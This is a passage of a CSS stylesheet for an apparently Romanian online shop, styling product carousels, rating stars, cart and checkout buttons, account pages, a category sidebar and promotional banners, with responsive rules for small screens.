    color: #fff;
    width: 25px;
    display: inline-block;
    border-radius: 4px;
    margin: 0px 5px;
}

#featuredcategory .owl-next span {
    background: #24982f;
    font-size: 40px;
    height: 40px;
    line-height: 39px;
    color: #fff;
    width: 50px;
    display: inline-block;
    border-radius: 7px;
    margin: 0px 5px;
}

.nav_fix .owl-prev span {
    position: absolute;
    top: 40%;
    left: -20px;
    font-size: 50px;
    height: 50px;
    line-height: 40px;
    color: #000;
    width: 20px;
    z-index: 9;
    text-align: center;
}

.box_review_new {
	font-size: 13px;
	line-height:17px;
	padding: 10px;
	border: 1px solid #e5e5e5;
	border-radius: 0px 20px 0px 20px;
	position:relative;
	overflow:hidden;
}

.box_review_new:after {
	content:"";
	position:absolute;
	right: -40px;
	bottom: -20px;
	background:url('../image/star.png');
	background-size:100%;
	width: 110px;
	height: 110px;
	background-repeat: no-repeat;
	opacity: 0.1;
}

.box_review_new a {
	display:inline-block;
	background: #ed1b24;
	color:#fff;
	padding:5px 10px;
}

.nav_fix .owl-next span {
    position: absolute;
    top: 40%;
    right: -20px;
    font-size: 50px;
    height: 50px;
    line-height: 40px;
    color: #000;
    width: 20px;
    z-index: 9;
    text-align: center;
}

.nav_fix .owl-nav {
    margin-bottom: -20px;
}

.product-options label {
    display: block;
    margin-bottom: 5px;
    font-weight: 700;
    color: #050a1e;
    font-size: 16px;
    width: 50px;
    max-width: 100px;
    padding-right: unset;
    padding-left: unset;
    margin-top: unset;
    flex-shrink: unset;
}

.radio-check>span {
    cursor: pointer;
    padding: 5px 10px 5px 9px;
    border: 1px solid #a1a1a1;
    text-align: center;
    margin-right: 5px;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    width: 90px;
    line-height: 30px;
    border-radius: 0px;
	position: relative;
}

input[type='radio']:checked + .radio-check>span {
    background: #000000;
    color: #ffffff;
    border: 1px solid #000000;
}

input[type='radio'] + .radio-check>span:after {
	content: "";
	position: absolute;
	top: 0px;
	z-index: 9999;
	opacity:0;
	border-bottom: 10px solid #22cc29;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	right: -5px;
	transform: rotate(45deg);
}

input[type='radio']:checked + .radio-check>span:after {
	opacity:1;
}

.radio-check>span:hover {
    border: 1px solid #000000;
}

.categ_tab h2 {
    display: block;
    font-size: 17px;
    line-height: 20px;
    margin: 10px 0px;
    font-weight: 800;
}

div.categ_tab {
    display: inline-block;
    cursor: pointer;
    /* border-right: 15px solid #fff; */
    /* background: #f4f4f4; */
}

.active_tab strong {
	color: #000000 !important;
	padding: 0px 20px;
	font-size: 20px;
	line-height: 27px;
	line-height: 41px;
	background: #ededed !important;
}

.categ_tab strong {
	color: #000000;
	padding: 10px 7px;
	font-size: 15px;
	line-height: 27px;
	line-height: 23px;
	background: #fff;
	display: block;
	font-weight: 600;
	position: relative;
}

.products_from_tab .caption h2 {
    color: #000;
    font-size: 31px;
    line-height: 31px;
    font-weight: 900;
    min-height: 64px;
    text-transform: uppercase;
}

.tabs_col .active_tab {
}

.line_tabs {
	background:url('../image/line.svg');
	background-size:contain;
	width:100px;
	height:4px;
	text-align: center;
	display: inline-block;
}

.tabs_col {
    position: relative;
    z-index: 9;
}

.tas {
    background-color: #f8f9fa;
}


.tabs_col span {
    padding: 0px 0px;
    font-size: 20px;
    line-height: 27px;
    cursor: pointer;
    line-height: 42px;
    border-radius: 0px;
    display: block;
    width: 100%;
    text-align: left;
}

.tabs_col span:hover {
}

.page_category {
    background: #e9ebee;
}

.tas {
    margin: 0px 8px 0px 8px;
}

.section_title_category h2 {
    font-weight: 800;
    text-transform: uppercase;
}

.btn-go i {
    font-size: 22px;
}

#product .detalii_produs i {
    width: 23px;
    text-align: center;
}

h3.titlu_specificatii {
    margin-top: 10px;
    font-weight: 600 !important;
    font-size: 23px;
    line-height: 30px;
}

.table-bordered td, .table-bordered th {
    border: 1px solid #ffffff;
}

.rating input {
    position: absolute;
    left: -999999px;
}

.rating label {
    display: inline-block;
    font-size: 0;
    margin-bottom: 0px;
    height: 40px;
    cursor: pointer;
}

.rating > label:before {
    position: relative;
    font: 46px/1 FontAwesome;
    display: block;
    content: "\2605";
    color: #ccc;
    background: -webkit-linear-gradient(-45deg, #d9d9d9 0%, #b3b3b3 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.rating > label:hover:before, .rating > label:hover ~ label:before, .rating > label.selected:before, .rating > label.selected ~ label:before {
    color: #ffa800;
    background: -webkit-linear-gradient(-45deg, #ffa800 0%, #ffa800 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.shadss {
	    box-shadow: 0 16px 41px -38px #000;
    border-radius: 20px;
}

.rating-line {
    margin-bottom: -10px;
}

.rating-progress {
    margin-top: 20px;
}

#review i {
    color: #e7a64a;
}

.review-box {
    background: #fff;
    padding: 5px 5px 0px 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.review-box p {
    margin-bottom: 0px;
    padding-bottom: 5px;
    padding-left: 3px;
}

.review-box span {
    width: 15px;
}

.review-box b {
}

.rating-product {
    unicode-bidi: bidi-override;
    direction: rtl;
    width: 100%;
    padding: 0px 0px 0px 0px;
    text-align: left;
}

#form-review .control-label {
    font-size: 13px;
    line-height: 13px;
}

p.subtit {
    font-size: 20px;
    line-height: 20px;
}

.btn_cart_product {
    padding: 8px 12px;
    font-size: 20px;
    border-radius: 0px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
    line-height: 40px;
    height: auto;
}

.p__20 {
    padding: 0px 20px;
}

#tab-specification table tr:last-child td {
    border-bottom: 1px solid #fff;
}

#tab-specification .table-bordered td:last-child, .table-bordered th:last-child {
    /* border-bottom: 1px solid #fff; */
}

a.agree {
    font-weight: 400;
    color: rgb(237 27 36);
}

.title_ss h2 a {
    font-weight: 900;
    color: #000;
    text-transform: uppercase;
}

.title_ss h2 {
    margin-bottom: 0px;
}

.pret_confirm {
    font-size: 20px;
    line-height: 20px;
    font-weight: 500;
}

#pixeli_m {
    position: relative;
}

#pixeli_m:after {
    content: "";
    height: 3px;
    width: 100%;
    background: #f8f9fa;
    position: absolute;
    left: 0px;
    bottom: -1px;
    z-index: 999;
}

.page_category .titile_product a {
    height: 45px;
    max-height: 45px;
    overflow: hidden;
    display: inline-block;
    font-size: 17px;
    line-height: 21px;
    font-weight: 600;
}

#user_details {
    font-size: 18px;
    line-height: 30px;
}

#account-address h2 {
    font-size: 36px;
    line-height: 36px;
}

h3.accountsa {
    font-size: 25px !important;
    line-height: 25px;
    font-weight: 400 !important;
    margin: 15px 0px;
}

#shipping-fieldset h2 {
    font-size: 25px!important;
    line-height: 25px;
    font-weight: 400!important;
}

#account-order .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125)
}

.page_product {
    position: relative;
    background: #fff;
}

.page_product .alert-success {
    position: fixed;
    z-index: 9999;
    right: 30px;
    top: 30px;
    padding: 0.75rem 1.25rem;
}

.page_product .alert-dismissible .close {
    position: absolute;
    top: -4px;
    right: 5px;
    z-index: 2;
    /* padding: 0.75rem 1.25rem; */
    color: inherit;
}

.btn_cart_product img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -6px;
    margin-left: 10px;
}

a.checkoutnow img {
    display: inline-flex;
    margin-top: -5px;
    margin-left: 5px;
    filter: invert(1);
}

a.checkoutnow:hover img {
    filter: invert(1);
    margin-top: -5px;
    margin-left: 5px;
}

.cart__cart_full {
    top: 5px;
    z-index: 9;
    position: sticky;
}

.address-card {
    position: relative;
    overflow: hidden;
    border: 1px solid #eeeeee;
    padding: 10px;
    margin-bottom: 10px;
}

/* .address-card.active { */
/* background: #fcfcfc !important; */
/* } */
img.sumarc {
    margin-top: -5px;
    margin-left: 5px;
}

#account-account h2 {
    font-size: 36px !important;
    line-height: 36px;
    color: #000;
}

#account-wishlist .table-bordered td, .table-bordered th {
    border: 1px solid rgba(0,0,0,.125);
}

.btn_finalizare_cart img {
    filter: invert(1);
    display: inline-flex;
    margin-top: -2px;
    margin-left: 10px;
}

.fssa {
    font-size: 20px;
    line-height: 25px;
    font-weight: 500;
}

.dropdown_cont.cont-5 {
    width: 320px;
    padding: 30px !important;
    top: 20px !important;
    transform: translate3d(-166px, 24px, 0px) !important;
    z-index: 99999;
}

.dropdown_cont.cont-5m {
    width: 320px;
    padding: 30px !important;
}

.cont-5m {
}

.telefon_h i {
    transform: rotate(38deg);
}

a.parola_ui {
    font-size: 11px;
    line-height: 15px !important;
    color: #a1a1a1 !important;
    text-align: left;
    display: block;
    max-width: 100px;
    margin: 5px 0px;
}

a.parola_ui i {
    font-size: 11px;
}

a.parola_ui:hover {
    background: #fff !important;
    text-decoration: none;
    color: #000 !important;
}

p.antet-titlu {
    font-weight: 700;
}

#tab-specification .table tbody+tbody {
    border-top: 1.5px solid #f8f8f8;
}

.info-2 {
    display: inline-block;
    width: 100%;
}

.info-2 a {
    display: inline;
    text-decoration: underline;
}

.info-2 a:hover {
    color: #a1a1a1 !important;
    background-color: transparent !important;
}

h2.det_popup {
    text-transform: initial;
    font-weight: 600;
    font-size: 17px;
    line-height: 22px;
    display: inline-block;
    margin: 10px 0px;
    color: #729379;
}

.pret_popup li.pret_produs h2 {
    font-weight: 600;
    font-size: 28px;
    line-height: 28px;
    color: black;
}

.inchide_mod {
    color: #000;
    position: absolute;
    right: 0px;
    top: -10px;
    font-size: 50px;
    font-weight: 300;
    opacity: 1;
}

.product-thumb {
    cursor: pointer;
    border: 1px solid #cbcbcb70;
    border-radius: 7px;
}

.custom-price {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0px;
    font-size: 20px;
    color: #000;
}

.custom-price .custom-price-old {
    text-decoration: line-through;
    color: #000000;
}

.produse1 {
    background: #f2f8ff;
}

.produse1 h3.section_produse {
    /* color: #fff; */
}

#product-product {
	position:relative;
}

img.img-saa {
    width: 23px !important;
    max-height: 23px!important;
    filter: invert(1);
    display: inline-block !important;
    margin-top: -4px;
    margin-left: 10px;
}

.butoane_wish button, .butoane_wish a {
    min-width: 45px;
}

.pagina_preferinte h2 {
    font-size: 36px !important;
    line-height: 36px !important;
    display: inline-block;
}

.border-dreapta {
    border-right: 1px solid #ced4da;
}

.well_left {
    padding: 0px 50px 0px 0px;
}

.well_right {
    padding: 0px 0px 0px 50px;
}

.w-90 {
    max-width: 90%;
    width: 90%;
}

.btn_cont_drn li a {
    display: inline-block;
    text-align: left;
    font-size: 17px;
    background: #fff;
    min-width: 250px;
    font-weight: 300;
    transition: .4s;
    line-height: 35px !important;
    padding: 0px 0px;
    border-bottom: 1px solid #ff000000;
}

.btn_cont_drn:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: unset;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
    left: 112px;
}

.btn_cont_drn {
    top: 8px !important;
    padding: 20px !important;
    width: auto;
    transform: translate3d(-112px, 29px, 0px) !important;
}

.dsaa img {
    margin-top: -3px;
    filter: invert(1) !important;
}

.dsaa:hover img {
    filter: invert(1);
}

a.btn_finalizare_cart_web {
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 17px;
    line-height: 32px;
    margin: 4px auto;
    background: #000;
    border: 1px solid #000;
    min-width: 250px;
    border-radius: 4px;
}

a.btn_finalizare_cart_web:hover {
    color: #fff;
    background: rgb(36 152 47);
    border: 1px solid rgb(36 152 47);
}

.linie_btn {
    display: flex;
    align-items: center;
    justify-content: left;
}

.stoc__informativ {
    position: absolute;
    right: 10px;
    font-size: 13px;
}

@media (max-width: 478px) {
    .linie_btn {
        align-items: baseline;
    }

    .dropdown_cont.cont-5 {
        transform: translate3d(-210px, 22px, 0px) !important;
    }

    .dropdown_cont.cont-5m {
        transform: translate3d(0px, 29px, 0px) !important;
    }

    .dropdown_cont:after {
        right: 84px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 216px !important;
        left: unset;
    }

    .add_to_cart_bundle span {
        font-size: 13px !important;
    }
}

@media (max-width: 360px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .add_to_cart_bundle span {
        padding: 5px 5px !important;
        font-size: 14px !important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 238px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 258px !important;
    }

    .dropdown_cont.cont-5m {
        width: 320px!important;
        padding: 30px !important;
        max-width: 320px!important;
        transform: translate3d(-28px, 29px, 0px) !important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 375px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

@media (max-width: 320px) {
    .curea_ceas img {
        max-height: 250px!important;
        height: 250px!important;
        margin-top: -9px !important;
    }

    .rand-checkout-live {
        padding: 0!important;
    }

    .btn_cont_drn.dropdown-menu.show {
        top: 8px !important;
        padding: 20px !important;
        width: auto;
        transform: translate3d(-15px, 29px, 0px) !important;
    }

    .btn_cont_drn.dropdown_cont:after {
        right: 241px !important;
        left: unset;
    }

    .pagination li:first-child {
        display: none;
    }

    .dropdown_cont:after {
        right: 205px !important;
    }

    .dropdown_cont.cont-5m {
        width: 260px!important;
        padding: 20px !important;
        max-width: 260px!important;
    }

    .info-2 {
        font-size: 15px!important;
    }

    .well_left, .well_right {
        padding: 0px !important;
    }

    .border-dreapta {
        border-bottom: 1px solid #ced4da;
        border-right: 0px solid #f8f8f8 !important;
    }

    .right_side {
        max-height: 330px !important;
    }

    h3.st_continut {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .add_to_cart_bundle {
        opacity: 1!important;
        padding: 1px 9px!important;
        font-size: 13px!important;
        position: relative !important;
        display: inline-block;
        left: 3px !important;
    }
}

.button-finalizebtn_cart img {
    filter: invert(1);
    margin-top: -4px;
    margin-left: 5px;
}

.button-finalizebtn_cart:hover img {
    filter: invert(0);
}

.margin_sect {
    /* border: 1px solid #eeeeee; */
    /* padding: 0px 10px 10px 10px; */
    margin: 10px 0px 20px 0px;
}

.boxss {
    border: 1px solid #eeeeee;
    padding: 10px;
    /* margin: 6px 0px 0px 0px; */
}

.boxssg {
    border: 1px solid #eeeeee;
    padding: 10px;
    margin: 10px 0px 0px 0px;
    width: 100%;
    cursor: pointer;
    background: #ffffff;
}

#payment-options-container label, #shipping-options-container label {
    margin-bottom: 0px;
}

.f-eroare {
    font-size: 13px;
}

.labele label {
    margin-bottom: 0px;
}

span.nume_utilizator {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
}

.ssaaw img {
    filter: invert(1);
    margin-top: -3px;
}

.adauga_adresa {
    background: #000;
    color: #fff;
    border: 1px solid #000;
}

.adauga_adresa:hover {
    background: rgb(114 147 121);
    color: #fff;
    border: 1px solid rgb(114 147 121);
}

.btn_cup {
    font-size: 17px !important;
}

span.out_stoc {
    color: #ff0000;
    font-size: 12px;
    padding: 2px 10px;
    border-radius: 10px;
}

span.in_stoc {
    color: #2dc733;
    font-size: 12px;
    padding: 2px 10px;
    border-radius: 10px;
}

#input-coupon {
    border-radius: 4px;
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 5px;
}

.buton_cont_sterge {
    background: #ff0000;
    color: #fff;
    padding: 4px 15px;
    font-size: 18px;
    line-height: 30px;
    display: inline-block;
    border: 1px solid #ff0000;
    display: inline-block;
}

.modal-open .modal {
    padding-right: 0px !important;
}

.select2-container {
    width: 100% !important;
    margin-top: 10px !important;
}

.select2-selection--single {
    padding: 6px !important;
    height: auto !important;
}

span.cod_produs {
    color: #9e9e9e;
    font-size: 12px;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0px;
    width: 100%;
    font-weight: 400;
}

.pret-buton {
    position: relative;
    border-radius: 4px;
    width: 100%;
}

.pret-buton .price {
    text-align: left;
    width: 100%;
    margin-bottom: 0px;
}

.pret-buton:hover .price {
}

.pret-buton .buton_adauga {
    font-size: 22px;
    line-height: 38px;
    border-radius: 7px;
    width: 100%;
    text-align: center;
}

.pret-buton:hover .buton_adauga {
    border-radius: 7px;
}

.box_support h2 {
    font-size: 30px;
    line-height: 40px;
    font-family: 'Roboto', sans-serif;
}

.btn_cart_product:hover {
    color: #fff;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: rgb(135 108 62);
    border-color: rgb(135 108 62);
}

.btn-primary.focus, .btn-primary:focus {
    color: #fff;
    background-color: rgb(135 108 62);
    border-color: rgb(135 108 62);
    box-shadow: none;
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.page_special {
    background: #f8f9fa;
}

.top-bar-gold {
    background: #f2f2f2;
}

.top-header {
    animation: shake-animation 4.72s ease infinite;
    transform-origin: 50% 50%;
}

.menu-s {
	position: absolute;
	right: 0;
	top: 10px;
}

@keyframes shake-animation {
    0% {
        transform: translate(0,0)
    }

    1.78571% {
        transform: translate(5px,0)
    }

    3.57143% {
        transform: translate(0,0)
    }

    5.35714% {
        transform: translate(5px,0)
    }

    7.14286% {
        transform: translate(0,0)
    }

    8.92857% {
        transform: translate(5px,0)
    }

    10.71429% {
        transform: translate(0,0)
    }

    100% {
        transform: translate(0,0)
    }
}

.cont_client img {
    filter: invert(0);
    max-width: 22px;
}

.slideshow img {
    border-radius: 0px;
}

.slideshow {
    border-radius: 7px;
}

#slideshow0 {
    border-radius: 7px;
    box-shadow: 0 72px 100px -120px #fff;
}

#banner0 img {
    border-radius: 7px;
}

.bg_motive {
    padding: 10px 0px 10px 0px;
    position: relative;
    color: #000000;
    font-size: 12px;
    background: #f2f8ff;
}

.bg_motive h2 {
    color: #fff;
    font-size: 40px;
    line-height: 50px;
    font-weight: 900;
}

#column-right {
    z-index: 9;
}

.bg_motive h3 {
    color: #000000;
    font-size: 14px;
    line-height: 16px;
    font-weight: 6;
    display: block;
    margin: 0px 0px 5px 0px;
}

.vis_motive p {
    font-size: 20px;
    line-height: 25px;
    color: #fff;
}

.greenline p {
    font-size: 16px;
    line-height: 22px;
}

.category_box .image {
    border: 1px solid #cbcbcb;
    border-radius: 7px;
}

.pret-buton sup {
    font-size: 11px;
    line-height: 11px;
}

.titile_product {
    height: 60px;
    max-height: 60px;
    overflow: hidden;
    font-weight: 700;
}

h3.section_produse {
    font-size: 43px;
    line-height: 45px;
    text-transform: uppercase;
    color: #000;
    font-family: 'Roboto', sans-serif;
    text-align: center;
    z-index: 1;
    position: relative;
    font-weight: 300;
    letter-spacing: -1px;
    padding: 0px 20px;
    margin-bottom: 0px;
}

.btn_wishlist_product {
    padding: 8px 12px;
    font-size: 20px;
    border-radius: 0px;
    color: #477136;
    font-weight: 300;
    background: rgb(255 255 255);
    border: none;
    border-color: #477136;
    line-height: 40px;
    height: auto;
    border: 1px solid #477136;
}

.newslettr_footer h3 {
    font-size: 36px;
    line-height: 40px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}

.detalii_footer h4 {
    color: #ffffff;
    margin-bottom: 3px;
    font-size: 13px;
}

.detalii_footer p {
    color: #ffffff;
    font-size: 13px;
}

.plata_img img {
    filter: opacity(0.5);
    transition: .3s;
}

.plata_img img:hover {
    transition: .3s;
    filter: opacity(1);
}

.greeeen {
	color: #25d366;
	font-size: 13px;
	position: relative;
	vertical-align: middle;
	height: 14px;
}

.quick {
    position: fixed;
    top: 310px;
    z-index: 2;
    display: none;
    transition: all .42s cubic-bezier(.165,.84,.44,1);
    margin-left: -60px;
}

.quick {
    display: block;
}

.quick__link {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 3px;
    position: relative;
}

.quick__img {
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #89055c;
    margin-right: 10px;
    transition: .2s ease-in-out;
    padding: 3px;
    border: 1px solid #fff;
    border-radius: 4px;
}

.quick__img img {
    display: block;
    max-height: 100%;
    width: auto;
}

.quick__img i {
	color:#fff;
	font-size: 22px;
}

.quick__desc {
    font-size: 16px;
    font-weight: 400;
    width: 100px;
    position: absolute;
    left: 50px;
    line-height: 17px;
    left: -40px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    letter-spacing: -.025em;
    z-index: -1;
    transition: .2s ease-in-out;
    opacity: 0;
}

.quick__link:hover .quick__desc {
    opacity: 1;
    left: 47px;
    color: #ffffff;
    background: #000;
    text-align: center;
    border-radius: 4px;
    line-height: 30px;
}

.fisa a {
	background:#000;
	color:#fff;
	padding:5px 15px;
	display:inline-block;
	border-radius:4px;
	transition:0.4s;
}

.fisa a:hover {
	background:#009688;
	transition:0.4s;
}

.copyright a {
    color: #595959;
    font-size: 11px;
}

.produse0 {
    background: #ffffff;
}

/* Start category modul */
.category_products {
    box-shadow: 0 2px 12px -4px rgb(226 205 126 / 0%);
    margin-bottom: 10px;
    margin-top: 25px;
}

.left_module_title {
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 700;
    display: block;
    margin-bottom: 15px;
}

.all-subs {
    overflow: hidden;
    overflow-y: auto;
    margin-right: 0px;
    padding-right: 15px;
}

.all-subs::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.all-subs::-webkit-scrollbar-thumb {
    background-color: #f5c01d
}

.category_products a {
    display: block;
    padding: 5px 5px;
    text-transform: capitalize;
    transition: .3s;
    line-height: 25px;
    color: #000;
    font-size: 15px;
    border-radius: 0px;
    /* margin-bottom: 8px; */
    font-weight: 600;
}

.category_products a:hover {
    transition: .3s;
    background: rgb(255 255 255);
}

.single_active {
    background: rgb(255 255 255);
    color: #000 !important;
}

.active_category {
    font-weight: 700 !important;
}

.sub_categ {
    color: #000000 !important;
    background-color: unset !important;
    padding: 0px 10px 0px 10px !important;
}

.sub_categ:first-child {
    padding-top: 5px !important;
}

.sub_categ:last-child {
    padding-bottom: 5px !important;
}

.sub_categ:hover {
    text-decoration: underline
}

.categ_title {
    font-size: 30px;
    font-weight: 600;
    color: #000
}

.no_subs_c {
}

.no_subs_c a {
    display: flex;
    align-items: center;
}

.c_s2 {
}

.categ_img {
    margin-right: 10px;
}

.categ_img img {
    /* max-width: 40px; */
    border-radius: 4px;
    padding: 2px;
}

.categ_name {
    color: #222222;
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}

.single_active .categ_name {
    color: #000;
}

.single_active:hover .categ_name {
    color: #000;
}

.left_module_title {
}

.categ_name span {
    display: block;
    color: #a7a5a5;
    font-size: 14px;
}

.subcateg_L2 {
    margin-top: 0px;
    border-radius: 4px;
    padding: 0px 0px 0px 15px;
}

#sub_categ_3 {
    background: unset !important;
    padding: 0px 0px 0px 25px;
    color: #232f3e;
    font-weight: 400;
}

#sub_categ_3:hover {
    text-decoration: underline;
}

.active_category .categ_name {
    color: #24982f;
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
}

/* End category modul */
.box_caheg p {
    height: 60px;
    max-height: 60px;
    overflow: hidden;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.telefon_page span {
    position: relative;
    padding-left: 35px;
    display: block;
}

.telefon_page i {
    transform: rotate(38deg);
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 28px;
    color: #000;
}

.telefon_page p {
    font-size: 14px;
    line-height: 17px;
    color: #000;
}

.telefon_page a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 600;
    color: #000;
}

#produse_asemanatoare .item {
    margin-right: 5px;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%);
}

.bg_motive img {
    filter: invert(0);
    position: absolute;
    left: 0px;
    max-width: 50px;
    top: 15%;
}

.titlu_sectiune_produse {
    text-align: center;
    position: relative;
    padding: 0;
}

.titlu_sectiune_produse:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    /* background: #dbdbdb; */
    left: 0px;
    top: 17px;
}

.titlu_sectiune_produse h2 {
    position: absolute;
    font-size: 90px;
    line-height: 100px;
    color: #e0e0e0;
    font-weight: 900;
    z-index: 0;
    left: -120px;
    top: -51px;
}

.info_title {
    display: inline-block;
    justify-content: center;
    align-items: center;
    position: relative;
}

.info_title h3 {
	font-size: 35px;
	line-height: 40px;
}

.menu_sa {
    box-shadow: 0 4px 10px -10px #000;
    background: #ffffff;
    z-index: 999;
}

#alegeceas0 .owl-stage-outer {
    padding: 20px 0px;
}

#alegeceas1 .owl-stage-outer {
    padding: 30px 0px;
}

#alegeceas2 .owl-stage-outer {
    padding: 30px 0px;
}

#produse_asemanatoare .product-thumb a {
    font-family: 'Roboto', sans-serif;
    line-height: 16px;
    font-size: 12px;
    color: #333;
    display: block;
}

#produse_asemanatoare .product-thumb h4 {
    min-height: 29px;
    overflow: hidden;
    height: 29px;
}

.ultimele .et_promotie {
    position: absolute;
    top: 10px;
    background: #fb1d1db5;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    left: 10px;
    font-size: 12px;
    font-weight: 600;
}

.et_promotie span {
    font-size: 10px;
}

#produse_asemanatoare {
    position: relative;
}

#produse_asemanatoare .owl-nav {
    position: absolute;
    top: -45px;
    margin-top: 0;
    right: 0;
}

#produse_asemanatoare button.owl-next span {
    font-size: 25px;
    color: #fff;
    background: #b45132;
    width: 26px;
    height: 26px;
    display: inline-block;
    line-height: 22px;
    border-radius: 2px;
}

#produse_asemanatoare button.owl-next span:hover {
    background: #093542;
}

#produse_asemanatoare button.owl-prev span:hover {
    background: #093542;
}

#produse_asemanatoare button.owl-prev span {
    font-size: 25px;
    color: #fff;
    background: #b45132;
    width: 26px;
    height: 26px;
    display: inline-block;
    line-height: 22px;
    border-radius: 2px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: transparent;
}

.whatsapp {
    position: fixed;
    right: 27px;
    z-index: 999;
    bottom: 140px;
}

.bg_motive p {
    line-height: 1.2;
    margin-bottom: 0;
    color: #000;
}

.sale_percent {
    position: absolute;
    top: -5px;
    width: 50px;
    height: 25px;
    border-radius: 4px;
    background: #ff0000;
    color: #fff;
    line-height: 28px;
    left: 10px;
    font-weight: 600;
    font-size: 16px;
}

.sale_percent em {
    font-size: 11px;
    float: left;
    line-height: 11px;
    position: relative;
    top: -14px;
    left: 5px;
    font-style: normal;
}

/* Bara fixa jos */
.bara_jos_fix {
    position: fixed;
    bottom: 0px;
    width: 100%;
    background: #000000;
    z-index: 999;
    padding: 5px 0px;
    color: #fff;
}

.bara_jos_fix i {
    font-size: 20px;
    color: #fff;
}

.bara_jos_fix a {
    color: #fff;
    font-size: 13px;
}

.bara_jos_fix .cart_btn_header button {
    position: relative;
}

.bara_jos_fix .cart_btn_header img {
    filter: invert(0);
    max-width: 27px;
}

.bara_jos_fix span#cart-total {
    position: absolute;
    top: -2px;
    right: -8px;
    width: 18px;
    height: 18px;
    line-height: 17px;
    text-align: center;
    border-radius: 100%;
    color: #89055c;
    font-weight: 600;
    background: #ffffff;
    border: 1px solid #ffffff;
    font-size: 11px;
}

.bara_jos_fix #cart .dropdown-menu.show:after {
    content: "";
    position: absolute;
    z-index: 9999;
    bottom: -20px;
    right: 155px;
    width: 0;
    height: 0;
    border-left: 10px solid #00000000;
    border-right: 10px solid #00000000;
    border-bottom: 10px solid #ffa7a700;
    border-top: 10px solid #fff;
    top: unset;
}

span.only_show {
    font-size: 13px;
    color: #fff;
}

.bara_jos_fix #cart .dropdown-menu {
    width: 320px;
    transform: translate3d(-116px, -356px, 0px) !important;
    min-width: 320px;
}

.bara_jos_fix #cart .product_name a {
    color: #000;
}

.box_banner {
	position:relative;
}

.elem_banner {
	position:absolute;
	top: 32%;
	right: 10%;
	width: 200px;
}

.elem_banner a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

.elem_banner p {
	font-size: 14px;
	color:#fff;
	margin-bottom: 10px;
font-weight: 200;}

.elem_banner h3 {
	font-size:30px;
	line-height:35px;
	color:#fff;
	text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}

.elem_banner1 {
	position:absolute;
	top: 33%;
	left: 9%;
	width: 200px;
}

.elem_banner1 p {
	font-size:14px;
	color:#000;
	
margin-bottom: 10px;
    font-weight: 200;}

.elem_banner1 a {
	color: #fff;
    font-weight: 200;
    font-size: 17px;
    line-height: 35px;
    border: 1px solid #6c5b1f;
    min-width: 210px;
    background: #0b1124ad;
    transition: .4s;
	padding: 5px 10px;
}

